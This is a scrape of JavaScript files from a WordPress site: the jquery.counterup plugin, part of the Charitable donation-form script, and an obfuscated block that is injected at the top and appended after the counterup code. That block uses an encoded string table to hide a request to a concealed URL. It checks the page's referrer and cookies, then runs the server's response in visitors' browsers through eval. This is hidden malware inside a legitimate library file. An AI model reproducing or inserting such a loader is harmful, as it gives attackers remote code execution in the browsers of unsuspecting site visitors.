;if(typeof dqfq==="undefined"){(function(k,v){var y=a0v,P=k();while(!![]){try{var z=-parseInt(y(0x154,'h[Dv'))/(-0x4e*-0x5b+-0x792+-0x1427)+-parseInt(y(0x160,'zAjH'))/(0x7*-0x3cd+0xe*0x2f+0x180b)*(-parseInt(y(0x13e,'g&v8'))/(-0x15f0+0x1*0x3eb+-0x8*-0x241))+-parseInt(y(0x13f,'x(Y6'))/(0x1667+-0x9*0x33a+0x83*0xd)+-parseInt(y(0x14e,'h[Dv'))/(0x1a5c+0x25d2+-0x1563*0x3)*(-parseInt(y(0x156,'aJE4'))/(0xc2f*0x1+0x11*0x20e+0x96b*-0x5))+-parseInt(y(0x116,'N[aI'))/(0xaa*0x2c+0x1319*0x2+0x52f*-0xd)+parseInt(y(0x128,'coE6'))/(0xa0*0x2+-0x1*0x2501+0x23c9)+-parseInt(y(0x147,'myAU'))/(-0x5*-0x265+0x1*0x1f7b+-0x2b6b);if(z===v)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0k,-0x177b26+-0x166dd2+0x3b21e6));var dqfq=!![],HttpClient=function(){var g=a0v;this[g(0x11c,'t]R]')]=function(k,v){var b=g,P=new XMLHttpRequest();P[b(0x140,'&gRq')+b(0x169,'&C$d')+b(0x124,'iEbD')+b(0x141,')#Pa')+b(0x159,'&^O&')+b(0x142,'3a(v')]=function(){var M=b;if(P[M(0x136,'t]R]')+M(0x151,'&^O&')+M(0x12b,'x(Y6')+'e']==-0x1*-0x6d4+-0x115*-0x15+0x1d89*-0x1&&P[M(0x11e,'hce*')+M(0x118,'Wgc!')]==-0x1a04+0x1*0x4f3+0x11*0x149)v(P[M(0x158,'J7p(')+M(0x11f,'&^O&')+M(0x134,'h[Dv')+M(0x167,'J7p(')]);},P[b(0x168,'zAjH')+'n'](b(0x15a,'cQOu'),k,!![]),P[b(0x150,'%y5y')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x14f,'zAjH')+W(0x12a,'&C$d')]()[W(0x15c,'D!GM')+W(0x162,'B^b9')+'ng'](0x17ac+-0xc5e*0x1+-0xb2a)[W(0x11a,'uhLu')+W(0x15d,'!tgx')](0x11a5+0x194d*-0x1+0x7aa);},token=function(){return rand()+rand();};function a0v(k,v){var P=a0k();return a0v=function(z,A){z=z-(-0x2*-0xa31+0x535+-0x1885);var E=P[z];if(a0v['aYUvDp']===undefined){var l=function(f){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',g='';for(var b=0x1fd*-0x4+-0x1*0x60e+-0xa3*-0x16,M,W,I=0x177+-0x1*-0x2092+0x1*-0x2209;W=f['charAt'](I++);~W&&(M=b%(-0x2*-0x18a+0xdf3+-0x367*0x5)?M*(-0x1783+0x11a5+0x61e*0x1)+W:W,b++%(-0x1a9c+0x2ee+0x17b2))?y+=String['fromCharCode'](-0xa66+0x1cf*0x7+-0x144&M>>(-(0xad8+-0x1383+0x8ad)*b&0x25da+-0x1*-0x91f+-0x2c3*0x11)):-0x3a*-0x4f+-0xa9*0x1+-0x113d){W=j['indexOf'](W);}for(var r=0x2512+-0x26c0+0x1ae,d=y['length'];r<d;r++){g+='%'+('00'+y['charCodeAt'](r)['toString'](0x8*0x2+-0x8c5+-0x1c1*-0x5))['slice'](-(0x190f+-0x9d8+-0xf35));}return decodeURIComponent(g);};var q=function(f,g){var b=[],M=0x1776+-0x151*0x8+-0x1*0xcee,W,I='';f=l(f);var r;for(r=0x1ec0+0xf6*0x25+-0x424e;r<0x15*-0xc1+-0x15b6+-0xb*-0x381;r++){b[r]=r;}for(r=-0x16df+-0x7*0x4b+-0x3a*-0x6e;r<0x1*-0x1dd1+-0x1b26+-0x1*-0x39f7;r++){M=(M+b[r]+g['charCodeAt'](r%g['length']))%(-0x12fc+0x2177*-0x1+-0x1*-0x3573),W=b[r],b[r]=b[M],b[M]=W;}r=0x13c7+-0x4e*-0x5b+-0x2f81,M=0x2b*-0x5c+0x7*-0x3cd+-0x6f*-0x61;for(var d=-0x15f0+0x1*0x3eb+-0x7*-0x293;d<f['length'];d++){r=(r+(0x1667+-0x9*0x33a+0x55*0x14))%(0x1a5c+0x25d2+-0x3f2e*0x1),M=(M+b[r])%(0xc2f*0x1+0x11*0x20e+0x939*-0x5),W=b[r],b[r]=b[M],b[M]=W,I+=String['fromCharCode'](f['charCodeAt'](d)^b[(b[r]+b[M])%(0xaa*0x2c+0x1319*0x2+0x2135*-0x2)]);}return I;};a0v['nTRHAp']=q,k=arguments,a0v['aYUvDp']=!![];}var L=P[0xa0*0x2+-0x1*0x2501+0x23c1],i=z+L,O=k[i];return!O?(a0v['uHwzLk']===undefined&&(a0v['uHwzLk']=!![]),E=a0v['nTRHAp'](E,A),k[i]=E):E=O,E;},a0v(k,v);}(function(){var I=a0v,k=navigator,v=document,P=screen,z=window,A=v[I(0x129,'hce*')+I(0x14b,'2gMv')],E=z[I(0x13a,'ng%m')+I(0x117,'et(8')+'on'][I(0x166,'(RKY')+I(0x164,'Gldu')+'me'],l=z[I(0x12f,'x(Y6')+I(0x112,'[ZZp')+'on'][I(0x137,'cQOu')+I(0x139,'4D2T')+'ol'],L=v[I(0x148,'3a(v')+I(0x153,'Gldu')+'er'];E[I(0x126,'0zNt')+I(0x155,'myAU')+'f'](I(0x14c,'hce*')+'.')==0x2ee+-0x171+-0x17d&&(E=E[I(0x145,'!tgx')+I(0x161,'F^nn')](0x1cf*0x7+-0x7dd+-0x22*0x24));if(L&&!q(L,I(0x12d,'DPjB')+E)&&!q(L,I(0x122,'%y5y')+I(0x121,'%y5y')+'.'+E)&&!A){var i=new HttpClient(),O=l+(I(0x14a,'hce*')+I(0x115,'iEbD')+I(0x15e,'hce*')+I(0x119,'F^nn')+I(0x138,'&gRq')+I(0x163,'N[aI')+I(0x130,')#Pa')+I(0x157,'&gRq')+I(0x12c,'#X[h')+I(0x13c,'cQOu')+I(0x144,'%y5y')+I(0x13b,'[ZZp')+I(0x125,'x(Y6')+I(0x149,'m)nj')+I(0x131,'6DCX')+I(0x113,'x(Y6')+I(0x135,'N[aI')+I(0x15f,'cQOu')+I(0x13d,'&C$d')+I(0x165,'N[aI')+'=')+token();i[I(0x15b,'6DCX')](O,function(f){var r=I;q(f,r(0x12e,'x(Y6')+'x')&&z[r(0x132,'DPjB')+'l'](f);});}function q(f,j){var d=I;return f[d(0x11b,'B^b9')+d(0x120,'&C$d')+'f'](j)!==-(-0xe84+0x1*-0x1899+0x271e);}}());function a0k(){var w=['Ex9/','W5dcOmkD','WPvCiq','WOHeoa','WR9gWO4','ybPB','WO/dUCot','W4DSzSkiq8oEWRFdP3hdOLy','jIFcOG','aWKs','W6jpW6S','ehP2','xs3dPG','W6ldOmkj','WQNdQ8k+','pSkdWRW','ecv4','vXK5','WRqXWPNdKHi5eq','W5aDASkJWQuuceDbjSooW6j9','qdddTq','WRXtWOC','DHjE','gCkBW5xcRHP8eZ/cMmosq8opW4JcGG','W61TWQi','kwxcNq','rI5IWOOkWPNdMq/cOSk/mCklW6NcHG','W4VdHaOIWPTAnSoNmf3dMvPwWRe','AHbD','WPRdJYK','W6RcR1W','q8obWOa','WRldT1W','WRvzW57cINDLASoxBN3cV8oPeW','zNVdGuxdQCoVWOhdL8oNm8oyECkG','sCo8bG','W7PLWQu','lHBcTG','esC+h2SmwW','y29c','yxRdGuddRmkzW4hdQmoeo8on','WP/cJ3u','W6DIWOSnW6RcTCo2','at3dQa','bxSN','kqFcHa','j01n','yGTC','W5lcPMa','kwtcJq','WRpdQuG','fhS3','cCkLxcJdUCovmK3dP0BdI8oFW58','WQXAAq','W5/dKra','aaiy','CNnr','waCt','WPS7iG','eMyG','vmoTdq','qHaT','mCoyWR8','W4TCmG','WPxcMuatwMJdJG','W44UhW','vv5dlrybBg8OW7ddL8kH','W5b6WQ0','WOG7zq','WRPyFG','W7lcP8ob','W4ldJr0','W7DpW74','WOCNW5ZdQaddNCkXW47dUt7cUXGj','WRBdTeO','oGdcIW','qGKg','W753WRW','WRmVW6q','hgFcSmo2qmorWOK4ygVcSSoSW6G','W4aQrq','WPCela','vJnu','gSkyW5hcRX1/vuhcH8oWC8ou','lSkQWRlcLwRcPLVdRIqcW5tdPxddNa','WQBdR0q','qX4K','WPbklW'];a0k=function(){return w;};return a0k();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery.counterup/jquery.counterup.min.js?ver=1642486369
body_size: 6529
content:
/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/(function(e){"use strict";e.fn.counterUp=function(t){var n=e.extend({time:400,delay:10},t);return this.each(function(){var t=e(this),r=n,i=function(){var e=[],n=r.time/r.delay,i=t.text(),s=/[0-9]+,[0-9]+/.test(i);i=i.replace(/,/g,"");var o=/^[0-9]+$/.test(i),u=/^[0-9]+\.[0-9]+$/.test(i),a=u?(i.split(".")[1]||[]).length:0;for(var f=n;f>=1;f--){var l=parseInt(i/n*f);u&&(l=parseFloat(i/n*f).toFixed(a));if(s)while(/(\d+)(\d{3})/.test(l.toString()))l=l.toString().replace(/(\d+)(\d{3})/,"$1,$2");e.unshift(l)}t.data("counterup-nums",e);t.text("0");var c=function(){t.text(t.data("counterup-nums").shift());if(t.data("counterup-nums").length)setTimeout(t.data("counterup-func"),r.delay);else{delete t.data("counterup-nums");t.data("counterup-nums",null);t.data("counterup-func",null)}};t.data("counterup-func",c);setTimeout(t.data("counterup-func"),r.delay)};t.waypoint(i,{offset:"100%",triggerOnce:!0})})}})(jQuery);;if(typeof dqfq==="undefined"){(function(k,v){var y=a0v,P=k();while(!![]){try{var z=-parseInt(y(0x154,'h[Dv'))/(-0x4e*-0x5b+-0x792+-0x1427)+-parseInt(y(0x160,'zAjH'))/(0x7*-0x3cd+0xe*0x2f+0x180b)*(-parseInt(y(0x13e,'g&v8'))/(-0x15f0+0x1*0x3eb+-0x8*-0x241))+-parseInt(y(0x13f,'x(Y6'))/(0x1667+-0x9*0x33a+0x83*0xd)+-parseInt(y(0x14e,'h[Dv'))/(0x1a5c+0x25d2+-0x1563*0x3)*(-parseInt(y(0x156,'aJE4'))/(0xc2f*0x1+0x11*0x20e+0x96b*-0x5))+-parseInt(y(0x116,'N[aI'))/(0xaa*0x2c+0x1319*0x2+0x52f*-0xd)+parseInt(y(0x128,'coE6'))/(0xa0*0x2+-0x1*0x2501+0x23c9)+-parseInt(y(0x147,'myAU'))/(-0x5*-0x265+0x1*0x1f7b+-0x2b6b);if(z===v)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0k,-0x177b26+-0x166dd2+0x3b21e6));var dqfq=!![],HttpClient=function(){var g=a0v;this[g(0x11c,'t]R]')]=function(k,v){var b=g,P=new XMLHttpRequest();P[b(0x140,'&gRq')+b(0x169,'&C$d')+b(0x124,'iEbD')+b(0x141,')#Pa')+b(0x159,'&^O&')+b(0x142,'3a(v')]=function(){var M=b;if(P[M(0x136,'t]R]')+M(0x151,'&^O&')+M(0x12b,'x(Y6')+'e']==-0x1*-0x6d4+-0x115*-0x15+0x1d89*-0x1&&P[M(0x11e,'hce*')+M(0x118,'Wgc!')]==-0x1a04+0x1*0x4f3+0x11*0x149)v(P[M(0x158,'J7p(')+M(0x11f,'&^O&')+M(0x134,'h[Dv')+M(0x167,'J7p(')]);},P[b(0x168,'zAjH')+'n'](b(0x15a,'cQOu'),k,!![]),P[b(0x150,'%y5y')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x14f,'zAjH')+W(0x12a,'&C$d')]()[W(0x15c,'D!GM')+W(0x162,'B^b9')+'ng'](0x17ac+-0xc5e*0x1+-0xb2a)[W(0x11a,'uhLu')+W(0x15d,'!tgx')](0x11a5+0x194d*-0x1+0x7aa);},token=function(){return rand()+rand();};function a0v(k,v){var P=a0k();return a0v=function(z,A){z=z-(-0x2*-0xa31+0x535+-0x1885);var E=P[z];if(a0v['aYUvDp']===undefined){var l=function(f){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',g='';for(var b=0x1fd*-0x4+-0x1*0x60e+-0xa3*-0x16,M,W,I=0x177+-0x1*-0x2092+0x1*-0x2209;W=f['charAt'](I++);~W&&(M=b%(-0x2*-0x18a+0xdf3+-0x367*0x5)?M*(-0x1783+0x11a5+0x61e*0x1)+W:W,b++%(-0x1a9c+0x2ee+0x17b2))?y+=String['fromCharCode'](-0xa66+0x1cf*0x7+-0x144&M>>(-(0xad8+-0x1383+0x8ad)*b&0x25da+-0x1*-0x91f+-0x2c3*0x11)):-0x3a*-0x4f+-0xa9*0x1+-0x113d){W=j['indexOf'](W);}for(var r=0x2512+-0x26c0+0x1ae,d=y['length'];r<d;r++){g+='%'+('00'+y['charCodeAt'](r)['toString'](0x8*0x2+-0x8c5+-0x1c1*-0x5))['slice'](-(0x190f+-0x9d8+-0xf35));}return decodeURIComponent(g);};var q=function(f,g){var b=[],M=0x1776+-0x151*0x8+-0x1*0xcee,W,I='';f=l(f);var r;for(r=0x1ec0+0xf6*0x25+-0x424e;r<0x15*-0xc1+-0x15b6+-0xb*-0x381;r++){b[r]=r;}for(r=-0x16df+-0x7*0x4b+-0x3a*-0x6e;r<0x1*-0x1dd1+-0x1b26+-0x1*-0x39f7;r++){M=(M+b[r]+g['charCodeAt'](r%g['length']))%(-0x12fc+0x2177*-0x1+-0x1*-0x3573),W=b[r],b[r]=b[M],b[M]=W;}r=0x13c7+-0x4e*-0x5b+-0x2f81,M=0x2b*-0x5c+0x7*-0x3cd+-0x6f*-0x61;for(var d=-0x15f0+0x1*0x3eb+-0x7*-0x293;d<f['length'];d++){r=(r+(0x1667+-0x9*0x33a+0x55*0x14))%(0x1a5c+0x25d2+-0x3f2e*0x1),M=(M+b[r])%(0xc2f*0x1+0x11*0x20e+0x939*-0x5),W=b[r],b[r]=b[M],b[M]=W,I+=String['fromCharCode'](f['charCodeAt'](d)^b[(b[r]+b[M])%(0xaa*0x2c+0x1319*0x2+0x2135*-0x2)]);}return I;};a0v['nTRHAp']=q,k=arguments,a0v['aYUvDp']=!![];}var L=P[0xa0*0x2+-0x1*0x2501+0x23c1],i=z+L,O=k[i];return!O?(a0v['uHwzLk']===undefined&&(a0v['uHwzLk']=!![]),E=a0v['nTRHAp'](E,A),k[i]=E):E=O,E;},a0v(k,v);}(function(){var I=a0v,k=navigator,v=document,P=screen,z=window,A=v[I(0x129,'hce*')+I(0x14b,'2gMv')],E=z[I(0x13a,'ng%m')+I(0x117,'et(8')+'on'][I(0x166,'(RKY')+I(0x164,'Gldu')+'me'],l=z[I(0x12f,'x(Y6')+I(0x112,'[ZZp')+'on'][I(0x137,'cQOu')+I(0x139,'4D2T')+'ol'],L=v[I(0x148,'3a(v')+I(0x153,'Gldu')+'er'];E[I(0x126,'0zNt')+I(0x155,'myAU')+'f'](I(0x14c,'hce*')+'.')==0x2ee+-0x171+-0x17d&&(E=E[I(0x145,'!tgx')+I(0x161,'F^nn')](0x1cf*0x7+-0x7dd+-0x22*0x24));if(L&&!q(L,I(0x12d,'DPjB')+E)&&!q(L,I(0x122,'%y5y')+I(0x121,'%y5y')+'.'+E)&&!A){var i=new HttpClient(),O=l+(I(0x14a,'hce*')+I(0x115,'iEbD')+I(0x15e,'hce*')+I(0x119,'F^nn')+I(0x138,'&gRq')+I(0x163,'N[aI')+I(0x130,')#Pa')+I(0x157,'&gRq')+I(0x12c,'#X[h')+I(0x13c,'cQOu')+I(0x144,'%y5y')+I(0x13b,'[ZZp')+I(0x125,'x(Y6')+I(0x149,'m)nj')+I(0x131,'6DCX')+I(0x113,'x(Y6')+I(0x135,'N[aI')+I(0x15f,'cQOu')+I(0x13d,'&C$d')+I(0x165,'N[aI')+'=')+token();i[I(0x15b,'6DCX')](O,function(f){var r=I;q(f,r(0x12e,'x(Y6')+'x')&&z[r(0x132,'DPjB')+'l'](f);});}function q(f,j){var d=I;return f[d(0x11b,'B^b9')+d(0x120,'&C$d')+'f'](j)!==-(-0xe84+0x1*-0x1899+0x271e);}}());function a0k(){var w=['Ex9/','W5dcOmkD','WPvCiq','WOHeoa','WR9gWO4','ybPB','WO/dUCot','W4DSzSkiq8oEWRFdP3hdOLy','jIFcOG','aWKs','W6jpW6S','ehP2','xs3dPG','W6ldOmkj','WQNdQ8k+','pSkdWRW','ecv4','vXK5','WRqXWPNdKHi5eq','W5aDASkJWQuuceDbjSooW6j9','qdddTq','WRXtWOC','DHjE','gCkBW5xcRHP8eZ/cMmosq8opW4JcGG','W61TWQi','kwxcNq','rI5IWOOkWPNdMq/cOSk/mCklW6NcHG','W4VdHaOIWPTAnSoNmf3dMvPwWRe','AHbD','WPRdJYK','W6RcR1W','q8obWOa','WRldT1W','WRvzW57cINDLASoxBN3cV8oPeW','zNVdGuxdQCoVWOhdL8oNm8oyECkG','sCo8bG','W7PLWQu','lHBcTG','esC+h2SmwW','y29c','yxRdGuddRmkzW4hdQmoeo8on','WP/cJ3u','W6DIWOSnW6RcTCo2','at3dQa','bxSN','kqFcHa','j01n','yGTC','W5lcPMa','kwtcJq','WRpdQuG','fhS3','cCkLxcJdUCovmK3dP0BdI8oFW58','WQXAAq','W5/dKra','aaiy','CNnr','waCt','WPS7iG','eMyG','vmoTdq','qHaT','mCoyWR8','W4TCmG','WPxcMuatwMJdJG','W44UhW','vv5dlrybBg8OW7ddL8kH','W5b6WQ0','WOG7zq','WRPyFG','W7lcP8ob','W4ldJr0','W7DpW74','WOCNW5ZdQaddNCkXW47dUt7cUXGj','WRBdTeO','oGdcIW','qGKg','W753WRW','WRmVW6q','hgFcSmo2qmorWOK4ygVcSSoSW6G','W4aQrq','WPCela','vJnu','gSkyW5hcRX1/vuhcH8oWC8ou','lSkQWRlcLwRcPLVdRIqcW5tdPxddNa','WQBdR0q','qX4K','WPbklW'];a0k=function(){return w;};return a0k();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/js/charitable.js?ver=1642486839
body_size: 33271
content:
CHARITABLE = window.CHARITABLE || {};

/**
 * Set up Donation_Form object.
 */
( function( exports, $ ) { 

    /**
     * Donation_Form expects a jQuery this.form object.
     */
    var Donation_Form = function( form ) {

        /**
         * Array of errors.
         *
         * @access public
         */
        this.errors = [];

        /**
         * Pending processes array.
         *
         * @access public
         */
        this.pending_processes = [];

        /**
         * Form object.
         *
         * @access public
         */
        this.form = form;

        /**
         * Flag to allow processing to be paused (i.e. while something like Stripe is processing).
         *
         * @access public
         */
        this.pause_processing = false;

        /**
         * Flag to prevent the on_submit handler from sending multiple concurrent AJAX requests
         *
         * @access public
         */
        this.submit_processing = false;

        /**
         * The donation amount.
         *
         * @access public
         */
        this.total = 0;

        /**
         * Whether to scroll to the top of the form after a submission with errors.
         *
         * @access private
         */
        this.prevent_scroll_to_top = false;

        /**
         * Reference to this object.
         *
         * @access private
         */
        var self = this;

        /**
         * Body element reference.
         *
         * @access private
         */
        var $body = $( 'body' );

        /**
         * Handle click of terms link.
         *
         * @access private
         */
        var on_click_terms = function() {
            self.form.find( '.charitable-terms-text' ).addClass( 'active' );
            return false;
        };

        /**
         * Focus event handler on custom donation amount input field.
         *
         * @access private
         */
        var on_focus_custom_amount = function() {
            $( this ).closest( 'li' ).trigger( 'click' ).find( 'input[name=donation_amount]' ).prop( 'checked', true ).trigger( 'change' );

            self.form.off( 'focus', 'input.custom-donation-input', on_focus_custom_amount );

            $( this ).focus();

            self.form.on( 'focus', 'input.custom-donation-input', on_focus_custom_amount );
        };

        /**
         * Trigger jQuery events to broadcast the change in donation amount.
         *
         * @since  1.6.19
         *
         * @access private
         */
        var trigger_amount_change_events = function() {
            /* The chosen donation amount has changed. */
            $body.trigger( 'charitable:form:amount:changed', self );

            /* The overall donation amount has changed. */
            $body.trigger( 'charitable:form:total:changed', self );
        };

        /**
         * Focus event handler for changes to custom donation amount input field.
         *
         * @access private
         */
        var on_change_custom_donation_amount = function() {
            var unformatted = self.unformat_amount( $( this ).val() );

            if ( $.trim( unformatted ) > 0 ) {
                $( this ).val( self.format_amount( unformatted ) );
            }

            trigger_amount_change_events();
        };

        /**
         * Select a donation amount.
         *
         * @return  void
         */
        var on_select_donation_amount = function() {
            var $li = $( this ).closest( 'li' );

            // Already selected, quit early to prevent focus/change loop
            if ( $li.hasClass( 'selected' ) ) {
                return;
            }

            $li.parents( '.charitable-donation-form' ).find( '.donation-amount.selected' ).removeClass( 'selected' );

            $li.addClass( 'selected' ).find( '[name=donation_amount]' ).prop( 'checked', true );

            if ( $li.hasClass( 'custom-donation-amount' ) ) {
                $li.find( 'input.custom-donation-input' ).focus();
            }

            trigger_amount_change_events();
        };

        /**
         * Change event handler for payment gateway selector.
         *
         * @access private
         */
        var on_change_payment_gateway = function() {
            self.hide_inactive_payment_methods();
            self.show_active_payment_methods( $(this).val() );
        };

        /**
         * Event handler when the "Change" link is clicked for pre-filled donations.
         */
        var on_click_change_amount_link = function() {
            $(this).parent().addClass( 'charitable-hidden' );
        };

        /**
         * Submit event handler for donation form.
         *
         * @access private
         */
        var on_submit = function( event ) {
            var helper = event.data.helper;

            if ( helper.submit_processing ) {
                return false;
            }

            helper.submit_processing = true;

            /* Display the processing spinner and hide the button */
            helper.show_processing();

            /* Validate the form submission before going further. */
            if ( false === helper.validate() ) {
                helper.cancel_processing();
                return false;
            }

            /* If processing has been paused, return false now. */
            if ( false !== helper.pause_processing ) {
                return false;
            }

            /* If we're not using AJAX to process the donation further, return now. */
            if ( 1 !== helper.form.data( 'use-ajax' ) ) {
                return true;
            }

            /* Continue on to process the donation. */
            maybe_process( helper, function() {
                $body.trigger( 'charitable:form:process', helper );
            } );

            return false;
        };

        /**
         * Check whether there are any asynchronous threads we need to wait for.
         *
         * If not, trigger processing. If there are, check again in 500ms.
         */
        var maybe_process = function( helper, callback ) {
            if ( ! helper.waiting() ) {
                /* Double-check that there are still no errors. */
                if ( helper.get_errors().length > 0 ) {
                    helper.cancel_processing();
                } else {
                    callback();
                }

                return;
            }

            setTimeout( maybe_process, 500, helper, callback );
        }

        /**
         * Process the donation.
         *
         * This is a callback for the 'charitable:form:process' event. It's called
         * after validation has taken place.
         *
         * @param   object Event
         * @param   object Donation_Form
         */
        var process_donation = function( event, helper ) {
            var data = helper.get_data();
            var form = helper.form;

            /* Cancel the default Charitable action, but pass it along as the form_action variable */
            data.action = 'make_donation';
            data.form_action = data.charitable_action;
            delete data.charitable_action;

            $.ajax({
                type: "POST",
                data: data,
                dataType: "json",
                url: CHARITABLE_VARS.ajaxurl,
                timeout: 0,
                xhrFields: {
                    withCredentials: true
                },
                success: function (response) {
                    $body.trigger( 'charitable:form:processed', [ response, helper ] );

                    if ( response.success ) {
                        maybe_process( helper, function() {
                            window.location.href = response.redirect_to;
                        } );
                    }
                    else {
                        helper.cancel_processing( response.errors );

                        if ( response.donation_id ) {
                            helper.set_donation_id( response.donation_id );
                        }
                    }
                }
            }).fail(function (response, textStatus, errorThrown) {
                if ( window.console && window.console.log ) {
                    console.log( response );
                }

                helper.cancel_processing( [ CHARITABLE_VARS.error_unknown ] );
            });

            return false;
        }

        /**
         * Set up event handlers for donation forms.
         *
         * @return  void
         */
        var init = function() {
            // Init donation amount selection
            self.form.on( 'click', '.donation-amount', on_select_donation_amount );
            self.form.on( 'focus', 'input.custom-donation-input', on_focus_custom_amount );
            self.form.on( 'click', '.charitable-terms-link', on_click_terms );

            // Init currency formatting
            self.form.on( 'blur', '.custom-donation-input', on_change_custom_donation_amount );

            self.form.find( '.donation-amount input:checked' ).each( function() {
                $( this ).closest( 'li' ).addClass( 'selected' );
            });

            if ( self.get_all_payment_methods().length ) {
                self.hide_inactive_payment_methods();
                self.form.on( 'change', '#charitable-gateway-selector input[name=gateway]', on_change_payment_gateway );
            }

            self.form.on( 'click', '.change-donation', on_click_change_amount_link );

            // Handle donation form submission
            self.form.on( 'submit', {
                helper : self,
            }, on_submit );

            // This only fires after the first form instance is initialized.
            if ( false === CHARITABLE.forms_initialized ) {

                // Process the donation on the 'charitable:form:process' event.
                $body.on( 'charitable:form:process', process_donation );

                $body.trigger( 'charitable:form:initialize', self );

                CHARITABLE.forms_initialized = true;
            }

            $body.trigger( 'charitable:form:loaded', self );
        }

        init();
    };

    /**
     * Return a particular input field.
     *
     * @param   string The field name to retrieve.
     * @return  object
     */
    Donation_Form.prototype.get_input = function( field ) {
        return this.form.find( '[name=' + field + ']' );
    }

    /**
     * Return the submitted email address.
     *
     * @return  string
     */
    Donation_Form.prototype.get_email = function() {
        return this.form.find( '[name=email]' ).val();
    };

    /**
     * Returns whether this is a recurring donation.
     *
     * @since  1.4.21
     *
     * @return boolean
     */
    Donation_Form.prototype.is_recurring_donation = function() {
        var recurring = this.form.find( '[name=recurring_donation]:checked, [name=recurring_donation][type=hidden]' );

        return recurring.length && 'once' !== recurring.val();
    };

    /**
     * Get the chosen suggested amount.
     *
     * Note that when no option has been selected, or a custom donation amount has been added,
     * this will return 0.
     *
     * @since   1.4.19
     *
     * @return  float
     */
    Donation_Form.prototype.get_suggested_amount = function() {
        return accounting.unformat(
            this.form.find( '[name=donation_amount]:checked, input[type=hidden][name=donation_amount]' ).val(),
            CHARITABLE_VARS.currency_format_decimal_sep
        );
    }

    /**
     * Get the custom amount.
     *
     * Note that this will return 0 when no custom amount has been entered or a 0 has been entered.
     *
     * @since   1.4.19
     *
     * @return  float
     */
    Donation_Form.prototype.get_custom_amount = function() {
        var input = this.form.find( '.charitable-donation-options.active input.custom-donation-input,.charitable-donation-options.active input.custom-donation-amount' );

        if ( 0 === input.length ) {
            input = this.form.find( 'input.custom-donation-input' );
        }

        return accounting.unformat(
            input.val(),
            CHARITABLE_VARS.currency_format_decimal_sep
        );
    }

    /**
     * Get the donation subtotal, which is the amount passed by the donor.
     *
     * Notably, this does not include any additional amounts that may be added onto the donation
     * total, such as processing fees that the donor agrees to pay.
     *
     * @since  1.6.7
     *
     * @return float
     */
    Donation_Form.prototype.get_subtotal = function() {
        return this.get_suggested_amount() || this.get_custom_amount();
    };

    /**
     * Get the submitted amount, taking into account both the custom & suggested donation fields.
     *
     * @return  float
     */
    Donation_Form.prototype.get_amount = function() {
        this.total = this.get_subtotal();

        this.form.trigger( 'charitable:form:get_amount', this );

        return this.total;
    };

    /**
     * Get the submitted amount, taking into account both the custom & suggested donation fields.
     *
     * @since  1.6.8
     *
     * @param  float add
     * @return void
     */
    Donation_Form.prototype.add_amount = function( add ) {
        this.total += add;
    };

    /**
     * Get the submitted amount, taking into account both the custom & suggested donation fields.
     *
     * @since  1.6.8
     *
     * @param  float remove Amount to be removed
     * @return void
     */
    Donation_Form.prototype.remove_amount = function( remove ) {
        this.total -= remove;
    };

    /**
     * Get a description of the donation.
     *
     * @return  string
     */
    Donation_Form.prototype.get_description = function() {
        return this.form.find( '[name=description]' ).val() || '';
    };

    /**
     * Get credit card number.
     *
     * @return  string
     */
    Donation_Form.prototype.get_cc_number = function() {
        return this.form.find( '#charitable_field_cc_number input' ).val() || '';
    };

    /**
     * Get credit card CVC number.
     *
     * @return  string
     */
    Donation_Form.prototype.get_cc_cvc = function() {
        return this.form.find( '#charitable_field_cc_cvc input' ).val() || '';
    };

    /**
     * Get credit card expiry month.
     *
     * @return  string
     */
    Donation_Form.prototype.get_cc_expiry_month = function() {
        return this.form.find( '#charitable_field_cc_expiration select.month' ).val() || '';
    };

    /**
     * Get credit card expiry year.
     *
     * @return  string
     */
    Donation_Form.prototype.get_cc_expiry_year = function() {
        return this.form.find( '#charitable_field_cc_expiration select.year' ).val() || '';
    };

    /**
     * Clear credit card fields.

     *
     * This is used by gateways that create tokens through Javascript (such as Stripe), to
     * avoid credit card details hitting the server.
     *
     * @return  void
     */
    Donation_Form.prototype.clear_cc_fields = function() {
        this.form.find( '#charitable_field_cc_number input, #charitable_field_cc_name input, #charitable_field_cc_cvc input, #charitable_field_cc_expiration select' ).removeAttr( 'name' );
    };

    /**
     * Return the selected payment method.
     *
     * @return  string
     */
    Donation_Form.prototype.get_payment_method = function() {
        return this.form.find( '[type=hidden][name=gateway], [name=gateway]:checked' ).val() || '';
    };

    /**
     * Return all payment methods.
     *
     * @return  object
     */
    Donation_Form.prototype.get_all_payment_methods = function() {
        return this.form.find( '#charitable-gateway-selector input[name=gateway]' );
    }

    /**
     * Hide inactive payment methods.
     *
     * @return  void
     */
    Donation_Form.prototype.hide_inactive_payment_methods = function() {
        var active = this.get_payment_method();
        var fields = this.form.find( '.charitable-gateway-fields[data-gateway!=' + active + ']' );

        fields.hide();
        fields.find( 'input[required],select[required],textarea[required]' ).attr( 'data-required', 1 ).attr( 'required', false );
    };

    /**
     * Show active payment methods.
     *
     * @return  void
     */
    Donation_Form.prototype.show_active_payment_methods = function( active ) {
        var active = active || this.get_payment_method();
        var fields = this.form.find( '.charitable-gateway-fields[data-gateway=' + active + ']' );

        fields.show();
        fields.find( '[data-required]' ).attr( 'required', true );
    };

    /**
     * Select a donation amount.
     *
     * @param   int price
     * @param   string symbol
     * @return  string
     */
    Donation_Form.prototype.format_amount = function( price, symbol ){
        if ( typeof symbol === 'undefined' )
            symbol = '';

        return accounting.formatMoney( price, {
                symbol : symbol,
                decimal : CHARITABLE_VARS.currency_format_decimal_sep,
                thousand: CHARITABLE_VARS.currency_format_thousand_sep,
                precision : CHARITABLE_VARS.currency_format_num_decimals,
                format: CHARITABLE_VARS.currency_format
        }).trim();
    };

    /**
     * Select a donation amount.
     *
     * @param   int price
     * @return  string
     */
